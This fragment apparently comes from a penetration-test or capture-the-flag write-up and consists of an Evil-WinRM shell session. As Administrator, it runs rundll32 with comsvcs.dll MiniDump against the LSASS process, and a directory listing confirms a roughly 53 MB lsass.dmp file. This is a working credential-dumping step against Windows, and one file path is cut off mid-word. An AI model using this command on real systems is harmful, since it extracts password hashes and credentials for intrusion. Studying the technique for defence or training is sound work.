 *Evil-WinRM* PS C:\Users\Administrator\Documents> rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 680 C:\users\administra
ments\lsass.dmp full
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/2/2021 8:22 PM 608 dump.rdb
-a---- 7/9/2021 9:38 AM 53543970 lsass.dmp
-a---- 4/2/2021 10:49 PM 204 run.bat